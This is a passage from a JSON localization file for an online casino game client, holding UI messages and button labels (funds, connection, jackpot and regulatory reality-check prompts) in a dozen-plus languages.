stvarnosti – UKGC","ClientRegulationTitleMalta":"Provera stvarnosti – Malta","BtContinue":"Nastavi","BtQuit":"Izađi","BtAccountHistory":"Istorija naloga","BtExit":"Izlaz"},"tr":{"Frozen":"val","ServerError":"val","NoMoney":"BU BAHSİ OYNAMAK İÇİN KASİYERİ ZİYARET ETMELİ VE HESABINIZA PARA EKLEMELİSİNİZ","Techbreak":"ÜZGÜNÜZ! CASINO GÜNCELLEMELERİNDEN DOLAYI ŞU AN İÇİN GERÇEK PARA BAHİSLERİNİ ALAMIYORUZ. BİR SÜRE SONRA GERÇEK PARA BAHİSLERİ OYNANABİLECEK","GameAvailableOnlyAtRealMode":"ÜZGÜNÜZ! BU OYUN YALNIZCA GERÇEK PARA HESABINA SAHİP OYUNCULAR TARAFINDAN OYNANABİLİR. GERÇEK PARAYA GEÇERSENİZ BURADAN OYUNU OYNAYABİLİRSİNİZ.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"YALNIZCA GERÇEK PARA İLE OYNANIR","ProgressiveJackpotGames":"BÜYÜYEN JACKPOT OYUNLARI","SaveSettingError":"AYARLAR ARTIK SUNUCUDA SAKLANMAZ VE YALNIZCA BU OTURUM SÜRESİNCE ETKİN OLUR","LostConnect":"OYUN SUNUCUMUZLA OLAN BAĞLANTINIZ KAYBOLDU. BU SORUN İÇİN ÖZÜR DİLERİZ. LÜTFEN KISA BİR SÜRE SONRA TEKRAR DENEYİN.","PleaseLogin":"Lütfen Giriş Yapın!","UnsupportedBrowserTitle":"DAHA İYİ BİR OYUN DENEYİMİ İÇİN","UseGoogleChrome":"LÜTFEN GOOGLE CHROME KULLANIN","UseSafari":"LÜTFEN SAFARİ KULLANIN","Timeout":"Oturumunuzun süresi sona erdi. Lütfen oyunu tekrar başlatın.","JackpotsAreClosed":"BU OYUNDA TÜM JACKPOTLAR KAPATILDI VE BAHİSLER DEVRE DIŞI BIRAKILDI.\nLÜTFEN DAHA SONRA TEKRAR DENEYİNİZ","BtOK":"TAMAM","Regulation":"val","BtContinuePlaying":"OYNAMAYA DEVAM ET","BtStopPlaying":"OYNAMAYI BIRAK","WindowTitle":"MESAJ","BtRCHistory":"OYUN GEÇMİŞİ","BtCLOSE":"KAPAT","DeferredLoading":"Etkinlikler Yükleniyor","ResumingGame":"Bir oyun zaten devam ediyor, oyun devam ettiriliyor…","ClientRegulation":"{1} dakikadır oyun oynuyorsunuz. Oynamaya devam etmek için DEVAM ET’e basın.","ClientRegulationTitleUKGC":"UKGC gerçeklik kontrolü","ClientRegulationTitleMalta":"Malta gerçeklik kontrolü","BtContinue":"Devam Et","BtQuit":"Çık","BtAccountHistory":"Hesap Geçmişi","BtExit":"Çıkış"},"vi":{"Frozen":"val","ServerError":"val","NoMoney":"ĐỂ ĐẶT CƯỢC NÀY, BẠN SẼ CẦN ĐẾN QUẦY THU NGÂN VÀ NẠP THÊM TIỀN VÀO TÀI KHOẢN CỦA MÌNH","Techbreak":"RẤT TIẾC! HIỆN TẠI, CHÚNG TÔI KHÔNG THỂ NHẬN ĐẶT CƯỢC TIỀN THẬT DO VIỆC  SÒNG BẠC NÂNG CẤP. CƯỢC BẰNG TIỀN THẬT SẼ SẴN CÓ TRỞ LẠI TRONG GIÂY LÁT","GameAvailableOnlyAtRealMode":"RẤT TIẾC! TRÒ CHƠI NÀY CHỈ SẴN CÓ CHO NGƯỜI CHƠI CÓ TÀI KHOẢN BẰNG TIỀN THẬT. BẠN CÓ THỂ CHƠI Ở ĐÂY SAU KHI CHUYỂN SANG CHƠI BẰNG TIỀN THẬT.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"CHỈ CÓ THỂ ĐƯỢC CHƠI BẰNG TIỀN THẬT","ProgressiveJackpotGames":"TRÒ CHƠI JACKPOT LŨY TIẾN","SaveSettingError":"THIẾT LẬP HIỆN KHÔNG THỂ ĐƯỢC LƯU TRÊN MÁY CHỦ VÀ SẼ CHỈ CÓ THẬT TRONG PHIÊN CHƠI NÀY","LostConnect":"KẾT NỐI CỦA BẠN VỚI MÁY CHỦ TRÒ CHƠI CỦA CHÚNG TÔI ĐÃ BỊ MẤT. CHÚNG TÔI RẤT XIN LỖI VỀ SỰ BẤT TIỆN NÀY. VUI LÒNG THỬ LẠI SỚM.","PleaseLogin":"Vui lòng Đăng nhập!","UnsupportedBrowserTitle":"ĐỂ CÓ TRẢI NGHIỆM TRÒ CHƠI TỐT HƠN","UseGoogleChrome":"VUI LÒNG SỬ DỤNG TRÌNH DUYỆT GOOGLE CHROME","UseSafari":"VUI LÒNG SỬ DỤNG TRÌNH DUYỆT SAFARI","Timeout":"Phiên chơi của bạn đã hết hạn. Vui lòng khởi động lại trò chơi.","JackpotsAreClosed":"TẤT CẢ JACKPOT TRONG TRÒ CHƠI NÀY ĐÃ ĐÓNG VÀ CÁC CƯỢC ĐÃ BỊ VÔ HIỆU HÓA.\nVUI LÒNG THỬ LẠI SAU","BtOK":"OK","Regulation":"val","BtContinuePlaying":"TIẾP TỤC CHƠI","BtStopPlaying":"DỪNG CHƠI","WindowTitle":"TIN NHẮN","BtRCHistory":"LỊCH SỬ TRÒ CHƠI","BtCLOSE":"ĐÓNG","DeferredLoading":"Đang tải các Tính năng","ResumingGame":"Một trò chơi hiện đang diễn ra, đang tiếp tục...","ClientRegulation":"Bạn đã chơi {1} phút. Hãy nhấn TIẾP TỤC để tiếp tục chơi","ClientRegulationTitleUKGC":"Kiểm tra Thực tế UKGC","ClientRegulationTitleMalta":"Kiểm tra Thực tế Malta","BtContinue":"Tiếp tục","BtQuit":"Thoát","BtAccountHistory":"Lịch sử Tài khoản","BtExit":"Thoát"},"zt":{"Frozen":"val","ServerError":"val","NoMoney":"如欲下注，請至付款處為帳戶加入資金","Techbreak":"抱歉！賭場升級期間，我們無法處理真錢下注。很快您便可重新以真錢下注","GameAvailableOnlyAtRealMode":"抱歉！只有擁有真錢帳戶的玩家才可參與此遊戲。一旦切換至真錢遊玩模式，即可在此加入。","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"只可支付真錢","ProgressiveJackpotGames":"累積獎金遊戲","SaveSettingError":"目前無法儲存設定至伺服器，有關設定只適用於是次遊戲","LostConnect":"您已和遊戲伺服器失去連接。造成不便，敬請見諒。請稍候重試。","PleaseLogin":"請先登入！","UnsupportedBrowserTitle":"為享最佳遊戲體驗","UseGoogleChrome":"請用 GOOGLE CHROME 瀏覽","UseSafari":"請用 SAFARI 瀏覽","Timeout":"您的使用期限已過，請重新啟動遊戲。","JackpotsAreClosed":"本遊戲中的所有累積獎金均已結束並已停止下注。\n請稍後重試","BtOK":"確定","Regulation":"val","BtContinuePlaying":"繼續遊戲","BtStopPlaying":"停止遊戲","WindowTitle":"訊息","BtRCHistory":"遊戲歷史記錄","BtCLOSE":"關閉","DeferredLoading":"正在載入功能","ResumingGame":"遊戲進行中，繼續…","ClientRegulation":"你已經玩了{1}分鐘。按下“繼續”繼續遊戲","ClientRegulationTitleUKGC":"UKGC現狀核實","ClientRegulationTitleMalta":"馬爾他現狀核實","BtContinue":"繼續","BtQuit":"放棄","BtAccountHistory":"帳戶歷史","BtExit":"退出"},"el":{"Frozen":"val","ServerError":"val","NoMoney":"ΓΙΑ ΝΑ ΠΡΑΓΜΑΤΟΠΟΙΗΣΕΤΕ ΑΥΤΟ ΤΟ ΣΤΟΙΧΗΜΑ, ΘΑ ΠΡΕΠΕΙ ΝΑ ΕΠΙΣΚΕΦΘΕΙΤΕ ΤΟ ΤΑΜΕΙΟ ΚΑΙ ΝΑ ΠΡΟΣΘΕΣΕΤΕ ΚΕΦΑΛΑΙΑ ΣΤΟΝ ΛΟΓΑΡΙΑΣΜΟ ΣΑΣ.","Techbreak":"ΛΥΠΟΥΜΑΣΤΕ! ΓΙΑ ΤΗΝ ΩΡΑ ΔΕΝ ΜΠΟΡΟΥΜΕ ΝΑ ΔΕΧΘΟΥΜΕ ΣΤΟΙΧΗΜΑΤΑ ΜΕ ΠΡΑΓΜΑΤΙΚΑ ΧΡΗΜΑΤΑ ΛΟΓΩ ΑΝΑΒΑΘΜΙΣΕΩΝ ΣΤΟ ΚΑΖΙΝΟ. ΤΑ ΣΤΟΙΧΗΜΑΤΑ ΜΕ ΠΡΑΓΜΑΤΙΚΑ ΧΡΗΜΑΤΑ ΘΑ ΕΙΝΑΙ ΔΙΑΘΕΣΙΜΑ ΞΑΝΑ ΣΕ ΛΙΓΗ ΩΡΑ.","GameAvailableOnlyAtRealMode":"ΛΥΠΟΥΜΑΣΤΕ! ΤΟ ΠΑΙΧΝΙΔΙ ΑΥΤΟ ΕΙΝΑΙ ΔΙΑΘΕΣΙΜΟ ΜΟΝΟ ΣΕ ΠΑΙΚΤΕΣ ΜΕ ΛΟΓΑΡΙΑΣΜΟΥΣ ΠΡΑΓΜΑΤΙΚΩΝ ΧΡΗΜΑΤΩΝ. ΜΠΟΡΕΙΤΕ ΝΑ ΠΑΙΞΕΤΕ ΕΔΩ ΜΟΛΙΣ ΑΛΛΑΞΕΤΕ ΣΕ ΠΑΙΧΝΙΔΙ ΠΡΑΓΜΑΤΙΚΩΝ ΧΡΗΜΑΤΩΝ.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"ΜΠΟΡΕΙ ΝΑ ΠΑΙΧΤΕΙ ΜΟΝΟ ΜΕ ΠΡΑΓΜΑΤΙΚΑ ΧΡΗΜΑΤΑ","ProgressiveJackpotGames":"ΠΑΙΧΝΙΔΙΑ ΠΡΟΟΔΕΥΤΙΚΟΥ ΤΖΑΚΠΟΤ","SaveSettingError":"ΟΙ ΡΥΘΜΙΣΕΙΣ ΔΕΝ ΜΠΟΡΟΥΝ ΝΑ ΑΠΟΘΗΚΕΥΤΟΥΝ ΑΥΤΗ ΤΗ ΣΤΙΓΜΗ ΣΤΟΝ ΔΙΑΚΟΜΙΣΤΗ ΚΑΙ ΘΑ ΕΙΝΑΙ ΥΠΑΡΚΤΕΣ ΜΟΝΟ ΚΑΤΑ ΤΗ ΔΙΑΡΚΕΙΑ ΤΗΣ ΣΥΓΚΕΚΡΙΜΕΝΗΣ ΣΥΝΔΕΣΗΣ","LostConnect":"Η ΣΥΝΔΕΣΗ ΣΑΣ ΣΤΟΝ ΔΙΑΚΟΜΙΣΤΗ ΠΑΙΧΝΙΔΩΝ ΜΑΣ ΕΧΕΙ ΧΑΘΕΙ. ΖΗΤΟΥΜΕ ΣΥΓΝΩΜΗ ΓΙΑ ΤΗΝ ΑΝΑΣΤΑΤΩΣΗ ΑΥΤΗ. ΞΑΝΑΠΡΟΣΠΑΘΗΣΤΕ ΣΥΝΤΟΜΑ.","PleaseLogin":"Συνδεθείτε","UnsupportedBrowserTitle":"FOR A BETTER GAMING EXPERIENCE","UseGoogleChrome":"PLEASE USE GOOGLE CHROME","UseSafari":"PLEASE USE SAFARI","Timeout":"Η σύνδεσή σας έχει λήξει. Επανεκκινήστε το παιχνίδι.","JackpotsAreClosed":"ΟΛΑ ΤΑ ΤΖΑΚΠΟΤ ΕΙΝΑΙ ΚΛΕΙΣΤΑ ΣΤΟ ΠΑΙΧΝΙΔΙ ΑΥΤΟ ΚΑΙ ΤΑ ΣΤΟΙΧΗΜΑΤΑ ΕΧΟΥΝ ΑΠΕΝΕΡΓΟΠΟΙΗΘΕΙ.\nΞΑΝΑΠΡΟΣΠΑΘΗΣΤΕ ΑΡΓΟΤΕΡΑ.","BtOK":"OK","Regulation":"val","BtContinuePlaying":"ΣΥΝΕΧΙΣΗ ΠΑΙΧΝΙΔΙΟΥ","BtStopPlaying":"ΔΙΑΚΟΠΗ ΠΑΙΧΝΙΔΙΟΥ","WindowTitle":"ΜΗΝΥΜΑ","BtRCHistory":"ΙΣΤΟΡΙΚΟ ΠΑΙΧΝΙΔΙΟΥ","BtCLOSE":"ΚΛΕΙΣΙΜΟ","DeferredLoading":"Φόρτωση λειτουργιών","ResumingGame":"Ένα παιχνίδι βρίσκεται ήδη σε εξέλιξη, συνέχιση...","ClientRegulation":"Παίζετε {1} λεπτά. Πατήστε ΣΥΝΕΧΕΙΑ για να συνεχίσετε να παίζετε","ClientRegulationTitleUKGC":"UKGC Reality Check","ClientRegulationTitleMalta":"Malta Reality Check","BtContinue":"Συνέχεια","BtQuit":"Τερματισμός","BtAccountHistory":"Ιστορικό λογαριασμού","BtExit":"Έξοδος"},"cs":{"Frozen":"val","ServerError":"val","NoMoney":"CHCETE-LI VSADIT, BUDETE MUSET NAVŠTÍVIT POKLADNU A PŘIDAT PROSTŘEDKY NA ÚČET","Techbreak":"PROMIŇTE! MOMENTÁLNĚ NEMŮŽEME PŘIJÍMAT SÁZKY ZA SKUTEČNÉ PENÍZE Z DŮVODU VYLEPŠOVÁNÍ KASINA. SÁZKY ZA SKUTEČNÉ PENÍZE BUDOU BĚHEM CHVÍLE ZNOVU DOSTUPNÉ","GameAvailableOnlyAtRealMode":"PROMIŇTE! TATO HRA JE K DISPOZICI POUZE HRÁČŮM S ÚČTY SE SKUTEČNÝMI PENĚZI. MŮŽETE ZDE HRÁT, POKUD PŘEPNETE NA HRANÍ ZA SKUTEČNÉ PENÍZE","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"LZE HRÁT POUZE ZA SKUTEČNÉ PENÍZE","ProgressiveJackpotGames":"HRY S PROGRESIVNÍM JACKPOTEM","SaveSettingError":"NASTAVENÍ NELZE NYNÍ ULOŽIT NA SERVERU A BUDE PLATNÉ POUZE V TÉTO RELACI","LostConnect":"VAŠE PŘIPOJENÍ K NAŠEMU HERNÍMU SERVERU BYLO ZTRACENO. OMLOUVÁME SE ZA NEPŘÍJEMNOST. ZKUSTE TO PROSÍM ZA CHVÍLI.","PleaseLogin":"Přihlašte se, prosím","UnsupportedBrowserTitle":"FOR A BETTER GAMING EXPERIENCE","UseGoogleChrome":"PLEASE USE GOOGLE CHROME","UseSafari":"PLEASE USE SAFARI","Timeout":"Vaše relace vypršela. Prosím restartujte hru.","JackpotsAreClosed":"VŠECHNY JACKPOTY V TÉTO HŘE JSOU UZAVŘENY A SÁZKY JSOU ZAKÁZÁNY.\nZKUSTE TO PROSÍM POZDĚJI","BtOK":"OK","Regulation":"val","BtContinuePlaying":"POKRAČOVAT V HRANÍ","BtStopPlaying":"PŘESTAT HRÁT","WindowTitle":"ZPRÁVA","BtRCHistory":"HISTORIE HRY","BtCLOSE":"ZAVŘÍT","DeferredLoading":"Načítání funkcí","ResumingGame":"Hra již probíhá, obnovuji…","ClientRegulation":"Hrajete {1} minut. Chcete-li pokračovat v hraní, stiskněte POKRAČOVAT","ClientRegulationTitleUKGC":"UKGC Reality Check","ClientRegulationTitleMalta":"Malta Reality Check","BtContinue":"Pokračovat","BtQuit":"Odejít","BtAccountHistory":"Historie účtu","BtExit":"Odejít"},"hr":{"Frozen":"val","ServerError":"val","NoMoney":"DA BISTE STAVILI OVAJ ULOG, MORATE POSJETITI BLAGAJNIKA I DODATI SREDSTVA SVOM RAČUNU","Techbreak":"ŽAO NAM JE! TRENUTAČNO NE MOŽEMO PRIHVATITI ULOGE U PRAVOM NOVCU JER SE CASINO NADOGRAĐUJE. ULOZI U PRAVOM NOVCU USKORO ĆE BITI PONOVNO DOSTUPNI.","GameAvailableOnlyAtRealMode":"ŽAO NAM JE! OVA JE IGRA DOSTUPNA SAMO IGRAČIMA S RAČUNIMA U PRAVOM NOVCU. MOŽETE JE IGRATI KADA SE PREBACITE NA IGRU S PRAVIM NOVCEM.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"MOŽE SE IGRATI SAMO S PRAVIM NOVCEM","ProgressiveJackpotGames":"IGRE S PROGRESIVNIM JACKPOTOM","SaveSettingError":"SADA NIJE MOGUĆE SPREMITI POSTAVKE NA POSLUŽITELJU, ALI BIT ĆE AŽURIRANE TIJEKOM SESIJE","LostConnect":"IZGUBLJENA JE VEZA S NAŠIM POSLUŽITELJEM ZA IGRU. ISPRIČAVAMO SE ZBOG SMETNJE. POKUŠAJTE PONOVNO USKORO.","PleaseLogin":"Prijavite se","UnsupportedBrowserTitle":"FOR A BETTER GAMING EXPERIENCE","UseGoogleChrome":"PLEASE USE GOOGLE CHROME","UseSafari":"PLEASE USE SAFARI","Timeout":"Vaša je sesija istekla. Ponovno pokrenite igru.","JackpotsAreClosed":"SVI SU JACKPOTI U OVOJ IGRI ZATVORENI, A ULOZI ONEMOGUĆENI.\nPOKUŠAJTE PONOVNO POSLIJE","BtOK":"U REDU","Regulation":"val","BtContinuePlaying":"NASTAVAK IGRE","BtStopPlaying":"PRESTANAK IGRE","WindowTitle":"PORUKA","BtRCHistory":"POVIJEST IGRE","BtCLOSE":"ZATVORI","DeferredLoading":"Učitavanje značajki","ResumingGame":"Igra već traje, nastavljam...","ClientRegulation":"Igrate već {1} minuta. Pritisnite NASTAVI ako želite još igrati","ClientRegulationTitleUKGC":"UKGC Reality Check","ClientRegulationTitleMalta":"Malta Reality Check","BtContinue":"Nastavi","BtQuit":"Završi","BtAccountHistory":"Povijest računa","BtExit":"Izađi"},"hu":{"Frozen":"val","ServerError":"val","NoMoney":"ENNEK A TÉTNEK A MEGTÉTELÉHEZ EL KELL LÁTOGATNIA A KASSZA OLDALRA ÉS PÉNZT KELL BEFIZETNIE A SZÁMLÁJÁRA.","Techbreak":"SAJNÁLJUK! JELENLEG NEM FOGADHATUNK EL VALÓS PÉNZÖSSZEGŰ TÉTEKET A KASZINÓ FEJLESZTÉSE MIATT. VALÓS PÉNZÖSSZEGŰ TÉTEK PÁR PILLANAT MÚLVA ÚJBÓL ELÉRHETŐVÉ VÁLNAK.","GameAvailableOnlyAtRealMode":"SAJNÁLJUK! EZ A JÁTÉK KIZÁRÓLAG VALÓS PÉNZBEFIZETÉSSEL RENDELKEZŐ FIÓKOK JÁTÉKOSAI SZÁMÁRA ÉRHETŐ EL. ÖN IS JÁTSZHAT, AMINT ÁTVÁLT VALÓS PÉNZÖSSZEGŰ JÁTÉKMÓDRA","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"CSAK VALÓS PÉNZZEL JÁTSZHATÓ","ProgressiveJackpotGames":"PROGRESSZÍV JACKPOT JÁTÉKOK","SaveSettingError":"JELENLEG NEM LEHETSÉGES A BEÁLLÍTÁSOK SZERVEROLDALI MENTÉSE, ÉS CSAK A JELENLEGI JÁTÉKMENETRE LESZNEK ÉRVÉNYESEK","LostConnect":"A KAPCSOLAT A JÁTÉKSZERVERÜNKKEL MEGSZAKADT. ELNÉZÉST KÉRÜNK A KELLEMETLENSÉGÉRT. KÉRJÜK, NEMSOKÁRA PRÓBÁLJA MEG ÚJBÓL!","PleaseLogin":"Kérjük, jelentkezzen be","UnsupportedBrowserTitle":"FOR A BETTER GAMING EXPERIENCE","UseGoogleChrome":"PLEASE USE GOOGLE CHROME","UseSafari":"PLEASE USE SAFARI","Timeout":"Az ön játékmenete lejárt. Kérjük, indítsa újra a játékot!","JackpotsAreClosed":"AZ ÖSSZES JACKPOT ZÁROLVA VAN EBBEN A JÁTÉKBAN, ÉS A TÉTEK LE VANNAK TILTVA.\nKÉRJÜK, PRÓBÁLJA MEG KÉSŐBB ÚJBÓL","BtOK":"U REDU","Regulation":"val","BtContinuePlaying":"JÁTÉK FOLYTATÁSA","BtStopPlaying":"JÁTÉK ABBAHAGYÁSA","WindowTitle":"ÜZENET","BtRCHistory":"JÁTÉKNAPLÓ","BtCLOSE":"BEZÁRÁS","DeferredLoading":"Játékmódok betöltése folyamatban","ResumingGame":"Egy játék már el lett indítva, visszatérés...","ClientRegulation":"Ön már {1} perce játszik. Nyomja meg a FOLYTATÁS gombot a játék folytatásához","ClientRegulationTitleUKGC":"UKGC Reality Check","ClientRegulationTitleMalta":"Malta Reality Check","BtContinue":"Folytatás","BtQuit":"Kilépés","BtAccountHistory":"Fióknapló","BtExit":"Kilépés"},"lt":{"Frozen":"val","ServerError":"val","NoMoney":"NORĖDAMI STATYTI, TURĖSITE APSILANKYTI PAS KASININKĄ IR PRIDĖTI LĖŠŲ PRIE SAVO SĄSKAITOS","Techbreak":"ATSIPRAŠOME! ŠIUO METU NEGALIMA PRIIMTI STATYMŲ IŠ TIKRŲ PINIGŲ DĖL KAZINO NAUJINIMŲ. STATYMAI IŠ TIKRŲ PINIGŲ NETRUKUS VĖL BUS GALIMI","GameAvailableOnlyAtRealMode":"ATSIPRAŠOME! ŠIS ŽAIDIMAS GALIMAS TIK ŽAIDĖJAMS SU TIKRŲ PINIGŲ SĄSKAITOMIS. GALĖSITE JĮ ŽAISTI, KAI PERJUNGSITE ŽAIDIMĄ Į TIKRŲ PINIGŲ REŽIMĄ","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"GALIMA ŽAISTI TIK IŠ TIKRŲ PINIGŲ","ProgressiveJackpotGames":"PROGRESYVAUS DIDŽIOJO PRIZO ŽAIDIMAI","SaveSettingError":"NUSTATYMAI DABAR NEGALI BŪTI IŠSAUGOTI SERVERYJE IR BUS GALIMI TIK ŠIOS SESIJOS METU","LostConnect":"RYŠYS SU MŪSŲ ŽAIDIMO SERVERIO PRARASTAS. ATSIPRAŠOME DĖL NEPATOGUMŲ. BANDYKITE DAR KARTĄ VĖLIAU.","PleaseLogin":"Prisijunkite","UnsupportedBrowserTitle":"FOR A BETTER GAMING EXPERIENCE","UseGoogleChrome":"PLEASE USE GOOGLE CHROME","UseSafari":"PLEASE USE SAFARI","Timeout":"Sesija baigėsi. Paleiskite žaidimą iš naujo.","JackpotsAreClosed":"VISI DIDIEJI PRIZAI ŠIAME ŽAIDIME YRA UŽDARYTI IR STATYMAI YRA IŠJUNGTI.\nBANDYKITE DAR KARTĄ VĖLIAU","BtOK":"GERAI","Regulation":"val","BtContinuePlaying":"TĘSTI ŽAIDIMĄ","BtStopPlaying":"NUTRAUKTI ŽAIDIMĄ","WindowTitle":"PRANEŠIMAS","BtRCHistory":"ŽAIDIMO ISTORIJA","BtCLOSE":"UŽDARYTI","DeferredLoading":"Įkeliamos funkcijos","ResumingGame":"Žaidimas jau vyksta, tęsiama...","ClientRegulation":"Žaidžiate {1} min. Spauskite TĘSTI, kad tęstumėte žaidimą","ClientRegulationTitleUKGC":"UKGC Reality Check","ClientRegulationTitleMalta":"Malta Reality Check","BtContinue":"Tęsti","BtQuit":"Atsijungti","BtAccountHistory":"Sąskaitos istorija","BtExit":"Išeiti"},"lv":{"Frozen":"val","ServerError":"val","NoMoney":"LAI VEIKTU ŠO LIKMI, TEV IR JĀAPMEKLĒ KASIERIS UN JĀPAPILDINA SAVS KONTS","Techbreak":"ATVAINOJAMIES! PAŠLAIK NESPĒJAM PIEŅEMT ĪSTAS NAUDAS LIKMES, JO NOTIEK KAZINO UZLABOŠANAS DARBI. ĪSTAS NAUDAS LIKMES BŪS PIEEJAMAS PĒC BRĪŽA","GameAvailableOnlyAtRealMode":"ATVAINOJAMIES! ŠĪ SPĒLE IR PIEEJAMA TIKAI SPĒLĒTĀJIEM AR ĪSTAS NAUDAS KONTIEM. TU VARĒSI SPĒLĒT ŠEIT, KAD PĀRIESI UZ ĪSTAS NAUDAS KONTU","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"VAR SPĒLĒT TIKAI UZ ĪSTU NAUDU","ProgressiveJackpotGames":"PROGRESĪVĀ DŽEKPOTA SPĒLES","SaveSettingError":"PAŠLAIK NAV IESPĒJAMS SERVERĪ SAGLABĀT IESTATĪJUMUS UN TIE DARBOSIES TIKAI ŠĪS SESIJAS LAIKĀ","LostConnect":"PĀRTRAUKTS SAVIENOJUMS AR SPĒLES SERVERI. MĒS ATVAINOJAMIES PAR SAGĀDĀTAJĀM NEĒRTĪBĀM. LŪDZU, MĒĢINI VĒLREIZ.","PleaseLogin":"Lūdzu, pieraksties","UnsupportedBrowserTitle":"FOR A BETTER GAMING EXPERIENCE","UseGoogleChrome":"PLEASE USE GOOGLE CHROME","UseSafari":"PLEASE USE SAFARI","Timeout":"Tava sesija ir beigusies. Lūdzu, restartē spēli.","JackpotsAreClosed":"VISI DŽEKPOTI ŠAJĀ SPĒLĒ IR AIZVĒRTI UN LIKMES IR ATSPĒJOTAS.\nLŪDZU, VĒLĀK MĒĢINI VĒLREIZ","BtOK":"OK","Regulation":"val","BtContinuePlaying":"TURPINĀT SPĒLĒT","BtStopPlaying":"PĀRTRAUKT SPĒLĒT","WindowTitle":"ZIŅOJUMS","BtRCHistory":"SPĒLES VĒSTURE","BtCLOSE":"AIZVĒRT","DeferredLoading":"Ielādē Papildspēles","ResumingGame":"Spēle jau notiek, atsākam…","ClientRegulation":"Tu spēlē jau {1} minūtes. Spied TURPINĀT, lai turpinātu spēlēt","ClientRegulationTitleUKGC":"UKGC Reality Check","ClientRegulationTitleMalta":"Malta Reality Check","BtContinue":"Turpināt","BtQuit":"Iziet","BtAccountHistory":"Konta vēsture","BtExit":"Iziet"},"ms":{"Frozen":"val","ServerError":"val","NoMoney":"UNTUK MEMBUAT TARUHAN INI, ANDA PERLU MENGUNJUNGI JURUWANG DAN MENAMBAH DANA KE AKAUN ANDA","Techbreak":"MAAF! BUAT MASA INI KAMI TIDAK DAPAT MENERIMA TARUHAN WANG SEBENAR DIBSEBABKAN NAIK TARAF KASINO. TARUHAN WANG SEBENAR AKAN TERSEDIA SEBENTAR LAGI","GameAvailableOnlyAtRealMode":"MAAF! PERMAINAN INI HANYA TERSEDIA KEPADA PEMAIN DENGAN AKAUN WANG SEBENAR. ANDA BOLEH BERMAIN DI SINI SETELAH BERALIH KE PERMAINAN WANG SEBENAR","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"BOLEH DIMAINKAN DENGAN WANG SEBENAR SAHAJA","ProgressiveJackpotGames":"PERMAINAN JACKPOT PROGRESIF","SaveSettingError":"TETAPAN TIDAK BOLEH DISIMPAN SEKARANG PADA PELAYAN DAN AKAN DIGUNAKAN HANYA SEMASA SESI INI","LostConnect":"SAMBUNGAN KE PELAYAN PERMAINAN KAMI TELAH TERPUTUS. KAMI MOHON MAAF UNTUK SEGALA KESULITAN. SILA CUBA LAGI KEMUDIAN.","PleaseLogin":"Sila log masuk","UnsupportedBrowserTitle":"FOR A BETTER GAMING EXPERIENCE","UseGoogleChrome":"PLEASE USE GOOGLE CHROME","UseSafari":"PLEASE USE SAFARI","Timeout":"Sesi anda telah tamat. Sila mula semula permainan.","JackpotsAreClosed":"SEMUA JACKPOT DITUTUP DALAM PERMAINAN INI DAN TARUHAN TELAH DILUMPUHKAN.\nSILA CUBA LAGI KEMUDIAN","BtOK":"OK","Regulation":"val","BtContinuePlaying":"TERUSKAN BERMAIN","BtStopPlaying":"HENTI BERMAIN","WindowTitle":"ZIŅOJUMS","BtRCHistory":"SEJARAH PERMAINAN","BtCLOSE":"TUTUP","DeferredLoading":"Memuat Ciri","ResumingGame":"Permainan dalam proses, meneruskan...","ClientRegulation":"Anda telah bermain selama {1} minit. Tekan TERUSKAN untuk bermain","ClientRegulationTitleUKGC":"UKGC Reality Check","ClientRegulationTitleMalta":"Malta Reality Check","BtContinue":"Teruskan","BtQuit":"Tinggalkan","BtAccountHistory":"Sejarah Akaun","BtExit":"Keluar"},"nl":{"Frozen":"val","ServerError":"val","NoMoney":"OM DEZE INZET TE PLAATSEN, GA NAAR DE KASSIER EN VOEG FONDSEN AAN UW ACCOUNT TOE","Techbreak":"SORRY! WE KUNNEN MOMENTEEL GEEN ECHTE GELDINZETTEN AANNEMEN OMWILLE VAN EEN CASINO-UPGRADE. ECHTE GELDINZETTEN ZULLEN WELDRA OPNIEUW MOGELIJK IN","GameAvailableOnlyAtRealMode":"SORRY! DEZE GAME IS ALLEEN BESCHIKBAAR VOOR SPELERS MET ECHTE GELDACCOUNTS. U KUNT HIER SPELEN WANNEER U NAAR SPELEN MET ECHT GELD SCHAKELT","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"KAN ALLEEN MET ECHT GELD WORDEN GESPEELD","ProgressiveJackpotGames":"PROGRESSIEVE JACKPOTGAMES","SaveSettingError":"DE INSTELLINGEN KUNNEN MOMENTEEL NIET OP DE SERVER WORDEN OPGESLAGEN EN ZULLEN ALLEEN TIJDENS DEZE SESSIE ACTUEEL ZIJN","LostConnect":"UW VERBINDING MET DE GAMESERVER IS VERBROKEN. EXCUSES VOOR HET ONGEMAK. PROBEER HET LATER OPNIEUW.","PleaseLogin":"Log in alstublieft","UnsupportedBrowserTitle":"FOR A BETTER GAMING EXPERIENCE","UseGoogleChrome":"PLEASE USE GOOGLE CHROME","UseSafari":"PLEASE USE SAFARI","Timeout":"Uw sessie is verstreken. Start het spel opnieuw op.","JackpotsAreClosed":"ALLE JACKPOTS ZIJN IN DEZE GAME GESLOTEN EN DE INZETTEN ZIJN UITGESCHAKELD.\nPROBEER HET LATER OPNIEUW","BtOK":"OK","Regulation":"val","BtContinuePlaying":"SPEEL VERDER","BtStopPlaying":"STOP MET SPELEN","WindowTitle":"BERICHT","BtRCHistory":"GAMEGESCHIEDENIS","BtCLOSE":"SLUITEN","DeferredLoading":"Bezig met laden van features","ResumingGame":"Een game is reeds bezig, hervatten…","ClientRegulation":"U hebt {1} minuten gespeeld. Druk op DOORGAAN om te blijven spelen","ClientRegulationTitleUKGC":"UKGC Reality Check","ClientRegulationTitleMalta":"Malta Reality Check","BtContinue":"Doorgaan","BtQuit":"Verlaten","BtAccountHistory":"Accountgeschiedenis","BtExit":"Afsluiten"},"sk":{"Frozen":"val","ServerError":"val","NoMoney":"AK SI CHCETE VSADIŤ, BUDETE MUSIEŤ NAVŠTÍVIŤ POKLADŇU A PRIDAŤ PROSTRIEDKY NA ÚČET","Techbreak":"PREPÁČTE! MOMENTÁLNE NEMÔŽEME PRIJÍMAŤ STÁVKY SO SKUTOČNÝMI PENIAZMI KVÔLI 